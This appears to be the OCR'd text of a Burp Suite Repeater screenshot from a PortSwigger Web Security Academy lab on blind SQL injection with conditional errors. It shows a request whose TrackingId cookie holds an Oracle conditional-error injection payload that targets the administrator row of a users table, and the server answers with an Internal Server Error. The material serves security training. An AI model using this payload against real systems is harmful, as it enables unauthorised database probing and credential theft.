 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Target: https://0aa9002703e88f1e81b72a3b00620086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa9002703e88f1e81b72a3b00620086.web-security-academy.net
3 Cookie: TrackingId=9cY4Owc11L8i3SAg'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END
FROM users WHERE username='administrator')||'; session=qBINPbHPEuFUht9DxSnqwGbhW2svFxkB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error